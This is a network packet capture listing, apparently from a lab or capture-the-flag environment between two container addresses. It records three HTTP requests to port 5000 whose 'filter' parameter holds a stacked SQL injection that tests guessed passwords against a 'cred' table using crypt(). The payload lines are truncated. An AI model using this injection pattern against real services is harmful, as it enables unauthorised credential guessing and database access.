 1 0.000000 172.17.0.3 172.17.0.2 TCP 74 43308 → 5000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=8163148 TSecr=0 WS=128
2 0.000037 172.17.0.2 172.17.0.3 TCP 74 5000 → 43308 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=8163148 TSecr=8163148 WS=128
3 0.000062 172.17.0.3 172.17.0.2 TCP 66 43308 → 5000 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=8163148 TSecr=8163148
4 0.000124 172.17.0.3 172.17.0.2 HTTP 418 GET /?filter=user';select%20CASE%20WHEN%20(SELECT%20'true'%20from%20cred%20where%20(data%20=%20crypt('oWF7b8TV8OL5',
5 0.000138 172.17.0.2 172.17.0.3 TCP 66 5000 → 43308 [ACK] Seq=1 Ack=353 Win=30080 Len=0 TSval=8163148 TSecr=8163148
6 0.006698 172.17.0.2 172.17.0.3 TCP 83 5000 → 43308 [PSH, ACK] Seq=1 Ack=353 Win=30080 Len=17 TSval=8163150 TSecr=8163148 [TCP segment of a reassembled PDU
7 0.006801 172.17.0.3 172.17.0.2 TCP 66 43308 → 5000 [ACK] Seq=353 Ack=18 Win=29312 Len=0 TSval=8163150 TSecr=8163150
8 0.006928 172.17.0.2 172.17.0.3 TCP 202 5000 → 43308 [PSH, ACK] Seq=18 Ack=353 Win=30080 Len=136 TSval=8163150 TSecr=8163150 [TCP segment of a reassembled P
9 0.006948 172.17.0.3 172.17.0.2 TCP 66 43308 → 5000 [ACK] Seq=353 Ack=154 Win=30336 Len=0 TSval=8163150 TSecr=8163150
10 0.006986 172.17.0.2 172.17.0.3 HTTP 84 HTTP/1.0 200 OK (text/html)
11 0.006998 172.17.0.3 172.17.0.2 TCP 66 43308 → 5000 [ACK] Seq=353 Ack=172 Win=30336 Len=0 TSval=8163150 TSecr=8163150
12 0.007102 172.17.0.2 172.17.0.3 TCP 66 5000 → 43308 [FIN, ACK] Seq=172 Ack=353 Win=30080 Len=0 TSval=8163150 TSecr=8163150
13 0.008065 172.17.0.3 172.17.0.2 TCP 66 43308 → 5000 [FIN, ACK] Seq=353 Ack=173 Win=30336 Len=0 TSval=8163150 TSecr=8163150
14 0.008103 172.17.0.2 172.17.0.3 TCP 66 5000 → 43308 [ACK] Seq=173 Ack=354 Win=30080 Len=0 TSval=8163150 TSecr=8163150
15 1.011283 172.17.0.3 172.17.0.2 TCP 74 43310 → 5000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=8163401 TSecr=0 WS=128
16 1.011320 172.17.0.2 172.17.0.3 TCP 74 5000 → 43310 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=8163401 TSecr=8163401 WS=128
17 1.011346 172.17.0.3 172.17.0.2 TCP 66 43310 → 5000 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=8163401 TSecr=8163401
18 1.011409 172.17.0.3 172.17.0.2 HTTP 418 GET /?filter=user';select%20CASE%20WHEN%20(SELECT%20'true'%20from%20cred%20where%20(data%20=%20crypt('nFmLGZKTuT9t',
19 1.011425 172.17.0.2 172.17.0.3 TCP 66 5000 → 43310 [ACK] Seq=1 Ack=353 Win=30080 Len=0 TSval=8163401 TSecr=8163401
20 1.014715 172.17.0.2 172.17.0.3 TCP 83 5000 → 43310 [PSH, ACK] Seq=1 Ack=353 Win=30080 Len=17 TSval=8163402 TSecr=8163401 [TCP segment of a reassembled PDU
21 1.014758 172.17.0.3 172.17.0.2 TCP 66 43310 → 5000 [ACK] Seq=353 Ack=18 Win=29312 Len=0 TSval=8163402 TSecr=8163402
22 1.014988 172.17.0.2 172.17.0.3 TCP 202 5000 → 43310 [PSH, ACK] Seq=18 Ack=353 Win=30080 Len=136 TSval=8163402 TSecr=8163402 [TCP segment of a reassembled P
23 1.015020 172.17.0.3 172.17.0.2 TCP 66 43310 → 5000 [ACK] Seq=353 Ack=154 Win=30336 Len=0 TSval=8163402 TSecr=8163402
24 1.015039 172.17.0.2 172.17.0.3 HTTP 84 HTTP/1.0 200 OK (text/html)
25 1.015054 172.17.0.3 172.17.0.2 TCP 66 43310 → 5000 [ACK] Seq=353 Ack=172 Win=30336 Len=0 TSval=8163402 TSecr=8163402
26 1.015101 172.17.0.2 172.17.0.3 TCP 66 5000 → 43310 [FIN, ACK] Seq=172 Ack=353 Win=30080 Len=0 TSval=8163402 TSecr=8163402
27 1.015884 172.17.0.3 172.17.0.2 TCP 66 43310 → 5000 [FIN, ACK] Seq=353 Ack=173 Win=30336 Len=0 TSval=8163402 TSecr=8163402
28 1.015919 172.17.0.2 172.17.0.3 TCP 66 5000 → 43310 [ACK] Seq=173 Ack=354 Win=30080 Len=0 TSval=8163402 TSecr=8163402
29 2.019178 172.17.0.3 172.17.0.2 TCP 74 43312 → 5000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=8163653 TSecr=0 WS=128
30 2.019217 172.17.0.2 172.17.0.3 TCP 74 5000 → 43312 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=8163653 TSecr=8163653 WS=128
31 2.019244 172.17.0.3 172.17.0.2 TCP 66 43312 → 5000 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=8163653 TSecr=8163653
32 2.019304 172.17.0.3 172.17.0.2 HTTP 418 GET /?filter=user';select%20CASE%20WHEN%20(SELECT%20'true'%20from%20cred%20where%20(data%20=%20crypt('0G5HSdqx4OOD',
33 2.019320 172.17.0.2 172.17.0.3 TCP 66 5000 → 43312 [ACK] Seq=1 Ack=353 Win=30080 Len=0 TSval=8163653 TSecr=8163653